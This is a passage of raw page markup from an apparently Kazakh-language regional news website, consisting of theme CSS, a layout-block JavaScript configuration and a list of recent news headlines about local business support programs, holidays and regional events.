font-size: 15px;
}.tdi_102 .td-module-comments{
display: none;
}.tdi_102 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_102 .td-module-title a{
color: #000000;
}.tdi_102 .td_module_wrap:hover .td-module-title a{
color: #e40000 !important;
}.tdi_102 .entry-title{
margin: 0px;
font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td-image-container{
display: none;
}.tdi_102 .td_module_wrap{
padding-bottom: 12.5px;
margin-bottom: 12.5px;
padding-bottom: 12.5px !important;
margin-bottom: 12.5px !important;
}.tdi_102 .td-module-container:before{
bottom: -12.5px;
}.tdi_102 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_102 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_102 .entry-title{
font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td-image-container{
display: none;
}.tdi_102 .td_module_wrap{
padding-bottom: 12.5px;
margin-bottom: 12.5px;
padding-bottom: 12.5px !important;
margin-bottom: 12.5px !important;
}.tdi_102 .td-module-container:before{
bottom: -12.5px;
}.tdi_102 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_102 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_102 .entry-title{
font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_102 .td-image-container{
display: none;
}.tdi_102 .td_module_wrap{
padding-bottom: 12.5px;
margin-bottom: 12.5px;
padding-bottom: 12.5px !important;
margin-bottom: 12.5px !important;
}.tdi_102 .td-module-container:before{
bottom: -12.5px;
}.tdi_102 .td-post-date,
.tdi_102 .td-post-author-name span{
display: inline-block;
}.tdi_102 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_102 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_102 .td-block-title a,
.tdi_102 .td-block-title span{
font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_102 .entry-title{
font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
}
}
</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"eyJwaG9uZSI6ImlubGluZS1ibG9jayJ9","show_author":"none","show_cat":"none","f_title_font_family":"eyJhbGwiOiI1MjEiLCJwaG9uZSI6IjUyMSJ9","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE1IiwibGFuZHNjYXBlIjoiMTIifQ==","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"10","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjQwMCJ9","meta_padding":"0","art_title":"0","category_id":"","title_txt":"#000000","title_txt_hover":"#e40000","ajax_pagination":"next_prev","custom_title":"\u0421\u043e\u04a3\u0493\u044b \u0436\u0430\u04a3\u0430\u043b\u044b\u049b\u0442\u0430\u0440","block_template_id":"td_block_template_5","f_header_font_size":"eyJwaG9uZSI6IjE2In0=","f_header_font_weight":"eyJwaG9uZSI6IjcwMCJ9","f_header_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","header_color":"#e40000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "10";
block_tdi_102.found_posts = "1681";
block_tdi_102.header_color = "#e40000";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "169";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Соңғы жаңалықтар</span></h4></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6457/damu-%d2%9boryny%d2%a3-ba%d2%93darlamalary-ayasynda-%d2%9balaj-%d2%9boldau-alu%d2%93a-bolady" rel="bookmark" class="td-image-wrap " title="«Даму» Қорының бағдарламалары аясында қалай қолдау алуға болады?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/dda1c219-3149-4fdd-aef1-9a25e83d6951-696x871.jpeg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6457/damu-%d2%9boryny%d2%a3-ba%d2%93darlamalary-ayasynda-%d2%9balaj-%d2%9boldau-alu%d2%93a-bolady" rel="bookmark" title="«Даму» Қорының бағдарламалары аясында қалай қолдау алуға болады?">«Даму» Қорының бағдарламалары аясында қалай қолдау алуға болады?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T18:09:45+06:00" >19.12.2025</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6450/%d3%a9rleu-ba%d2%93darlamasy-bojynsha-nesie-beru-onlajn-format%d2%9ba-k%d3%a9shiril" rel="bookmark" class="td-image-wrap " title="«Өрлеу» бағдарламасы бойынша несие беру онлайн форматқа көшірілді" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/2504a782-1a39-49be-9557-d4c854147b6c.jpeg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6450/%d3%a9rleu-ba%d2%93darlamasy-bojynsha-nesie-beru-onlajn-format%d2%9ba-k%d3%a9shiril" rel="bookmark" title="«Өрлеу» бағдарламасы бойынша несие беру онлайн форматқа көшірілді">«Өрлеу» бағдарламасы бойынша несие беру онлайн форматқа көшірілді</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:54:36+06:00" >19.12.2025</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6435/tojs%d2%b1lu-nartaj-basty-ma%d2%9bsat-za%d2%a3dyly%d2%9b-pen-%d2%9bo%d2%93amda%d2%93y-%d2%9bauipsizdikti-%d2%9bamtamasyz-etu" rel="bookmark" class="td-image-wrap " title="Тойсұлу Нартай: Басты мақсат — заңдылық пен қоғамдағы қауіпсіздікті қамтамасыз ету" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/whatsapp-image-2024-06-20-at-11.59.39-e1718867421145-696x506.jpeg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6435/tojs%d2%b1lu-nartaj-basty-ma%d2%9bsat-za%d2%a3dyly%d2%9b-pen-%d2%9bo%d2%93amda%d2%93y-%d2%9bauipsizdikti-%d2%9bamtamasyz-etu" rel="bookmark" title="Тойсұлу Нартай: Басты мақсат — заңдылық пен қоғамдағы қауіпсіздікті қамтамасыз ету">Тойсұлу Нартай: Басты мақсат — заңдылық пен қоғамдағы қауіпсіздікті қамтамасыз ету</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-01T15:12:37+06:00" >01.07.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6432/k%d3%99sipkerlikpen-ajnalysamyn-dejtin-zhastar%d2%93a-%d2%9boldau-k%d3%a9p" rel="bookmark" class="td-image-wrap " title="“Кәсіпкерлікпен айналысамын дейтін жастарға қолдау көп”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/d793b26b-6dd6-4017-b605-d6a523a1d19f-1140x570-1-696x348.jpeg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6432/k%d3%99sipkerlikpen-ajnalysamyn-dejtin-zhastar%d2%93a-%d2%9boldau-k%d3%a9p" rel="bookmark" title="“Кәсіпкерлікпен айналысамын дейтін жастарға қолдау көп”">“Кәсіпкерлікпен айналысамын дейтін жастарға қолдау көп”</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-01T15:08:47+06:00" >01.07.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6428/t%d2%afrkistanda-zhe%d2%a3is-k%d2%afni-atap-%d3%a9tildi" rel="bookmark" class="td-image-wrap " title="ТҮРКІСТАНДА ЖЕҢІС КҮНІ АТАП ӨТІЛДІ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/438222196_762178696101034_7853610711028296441_n-696x413.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6428/t%d2%afrkistanda-zhe%d2%a3is-k%d2%afni-atap-%d3%a9tildi" rel="bookmark" title="ТҮРКІСТАНДА ЖЕҢІС КҮНІ АТАП ӨТІЛДІ">ТҮРКІСТАНДА ЖЕҢІС КҮНІ АТАП ӨТІЛДІ</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-10T14:27:16+06:00" >10.05.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6425/atyrau%d2%93a-t%d2%afrkistannan-160-tehnika-zhiberildi" rel="bookmark" class="td-image-wrap " title="АТЫРАУҒА ТҮРКІСТАННАН 160 ТЕХНИКА ЖІБЕРІЛДІ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/tehhh-696x456.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6425/atyrau%d2%93a-t%d2%afrkistannan-160-tehnika-zhiberildi" rel="bookmark" title="АТЫРАУҒА ТҮРКІСТАННАН 160 ТЕХНИКА ЖІБЕРІЛДІ">АТЫРАУҒА ТҮРКІСТАННАН 160 ТЕХНИКА ЖІБЕРІЛДІ</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-15T12:32:17+06:00" >15.04.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6422/to%d2%9btarbek-ajdarbek-%d3%99lem-chempiony" rel="bookmark" class="td-image-wrap " title="ТОҚТАРБЕК АЙДАРБЕК – ӘЛЕМ ЧЕМПИОНЫ!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/tokkkk-696x464.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6422/to%d2%9btarbek-ajdarbek-%d3%99lem-chempiony" rel="bookmark" title="ТОҚТАРБЕК АЙДАРБЕК – ӘЛЕМ ЧЕМПИОНЫ!">ТОҚТАРБЕК АЙДАРБЕК – ӘЛЕМ ЧЕМПИОНЫ!</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-15T12:29:34+06:00" >15.04.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6413/t%d2%afrkistandy%d2%9b-zhastar-e%d2%a3bek-adamdaryna-zhyluly%d2%9b-syjlady" rel="bookmark" class="td-image-wrap " title="ТҮРКІСТАНДЫҚ ЖАСТАР ЕҢБЕК АДАМДАРЫНА ЖЫЛУЛЫҚ СЫЙЛАДЫ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/9999-696x479.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6413/t%d2%afrkistandy%d2%9b-zhastar-e%d2%a3bek-adamdaryna-zhyluly%d2%9b-syjlady" rel="bookmark" title="ТҮРКІСТАНДЫҚ ЖАСТАР ЕҢБЕК АДАМДАРЫНА ЖЫЛУЛЫҚ СЫЙЛАДЫ">ТҮРКІСТАНДЫҚ ЖАСТАР ЕҢБЕК АДАМДАРЫНА ЖЫЛУЛЫҚ СЫЙЛАДЫ</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-16T19:52:02+06:00" >16.01.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6410/memleket-basshysy-t%d2%afrkistan-oblysyny%d2%a3-%d3%99kimi-darhan-satybaldyny-%d2%9babyldady" rel="bookmark" class="td-image-wrap " title="Мемлекет басшысы Түркістан облысының әкімі Дархан Сатыбалдыны қабылдады" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/5555-1-696x532.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6410/memleket-basshysy-t%d2%afrkistan-oblysyny%d2%a3-%d3%99kimi-darhan-satybaldyny-%d2%9babyldady" rel="bookmark" title="Мемлекет басшысы Түркістан облысының әкімі Дархан Сатыбалдыны қабылдады">Мемлекет басшысы Түркістан облысының әкімі Дархан Сатыбалдыны қабылдады</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-16T19:42:28+06:00" >16.01.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6407/t%d2%afrkistan-ortaly%d2%9b-%d2%9balaly%d2%9b-auruhanasynda-zha%d2%a3a-%d3%99dispen-ota-zhasaldy" rel="bookmark" class="td-image-wrap " title="ТҮРКІСТАН ОРТАЛЫҚ ҚАЛАЛЫҚ АУРУХАНАСЫНДА ЖАҢА ӘДІСПЕН ОТА ЖАСАЛДЫ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/420039823_695741209411450_395811343833322827_n-696x774.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6407/t%d2%afrkistan-ortaly%d2%9b-%d2%9balaly%d2%9b-auruhanasynda-zha%d2%a3a-%d3%99dispen-ota-zhasaldy" rel="bookmark" title="ТҮРКІСТАН ОРТАЛЫҚ ҚАЛАЛЫҚ АУРУХАНАСЫНДА ЖАҢА ӘДІСПЕН ОТА ЖАСАЛДЫ">ТҮРКІСТАН ОРТАЛЫҚ ҚАЛАЛЫҚ АУРУХАНАСЫНДА ЖАҢА ӘДІСПЕН ОТА ЖАСАЛДЫ</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-16T19:27:11+06:00" >16.01.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_104,
.tdi_104 .tdc-columns{
min-height: 0;
}.tdi_104 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: #f9f9f9 !important;
}.tdi_104,
.tdi_104 .tdc-columns{
display: block;
}.tdi_104 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_104 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_104 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}
/* inline tdc_css att */
.tdi_104{
padding-top:30px !important;
}
.tdi_104 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_103_rand_style td-element-style" ></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 > .wpb_wrapper,
.tdi_106 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_106 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_106 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_107 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #e40000;
}
.td-theme-wrap .tdi_107 .td-block-title > * {
border-color: #e40000;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #e40000;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #e40000;
border-color: #e40000;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #e40000;
}
/* inline tdc_css att */
.tdi_107{
margin-bottom:-8px !important;
}
</style>
<style>
/* custom css */
body .tdi_107 .td-block-title a,
body .tdi_107 .td-block-title span{
font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_107 .td-block-title a,
body .tdi_107 .td-block-title span{
font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_107 .td-block-title a,
body .tdi_107 .td-block-title span{
font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
}
}
</style><div class="td-block-title"><span class="td-pulldown-size">ҰҚСАС ЖАЗБАЛАР</span></div></div><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdi_108 .td-image-wrap{
padding-bottom: 57%;
}.tdi_108 .entry-thumb{
background-position: center 50%;
}.tdi_108 .td-module-container{
flex-direction: column;
border-color: #eaeaea !important;
}.tdi_108 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_108 .td-module-meta-info,
.ie11 .tdi_108 .td-module-meta-info{
flex: auto;
}.tdi_108 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_108 .td_module_wrap{
width: 25%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 18px;
margin-bottom: 18px;
}.tdi_108 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_108 .td-module-container:before{
bottom: -18px;
border-color: #eaeaea;
}.tdi_108 .td-video-play-ico{
width: 30px;
height: 30px;
font-size: 30px;
}.tdi_108 .td-post-vid-time{
display: block;
}.tdi_108 .td-post-category{
padding: 0px;
display: inline-block;
background-color: rgba(0,0,0,0);
color: #1e73be;
font-size:11px !important;font-weight:400 !important;
}.tdi_108 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_108 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_108 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_108 .td-read-more{
display: none;
}.tdi_108 .td-author-date{
display: inline;
}.tdi_108 .td-post-author-name{
display: inline-block;
}.tdi_108 .td-post-date,
.tdi_108 .td-post-author-name span{
display: inline-block;
}.tdi_108 .entry-review-stars{
display: inline-block;
}.tdi_108 .td-icon-star,
.tdi_108 .td-icon-star-empty,
.tdi_108 .td-icon-star-half{
font-size: 15px;
}.tdi_108 .td-module-comments{
display: none;
}.tdi_108 .td_module_wrap:nth-child(4n+1){
clear: both;
}.tdi_108 .td_module_wrap:nth-last-child(-n+4){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_108 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
display: none;
}.tdi_108 .td_module_wrap:hover .td-module-title a{
color: #000000 !important;
box-shadow: inset 0 -1px 0 0 #000;
}.tdi_108 .td-module-title a{
box-shadow: inset 0 0 0 0 #000;
}.tdi_108 .entry-title{
margin: 6px 0 4px;
font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
}.tdi_108 .td-editor-date,
.tdi_108 .td-editor-date .td-post-author-name a,
.tdi_108 .td-editor-date .entry-date,
.tdi_108 .td-module-comments a{
font-weight:400 !important;
}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (min-width: 768px) {
.tdi_108 .td-module-title a {
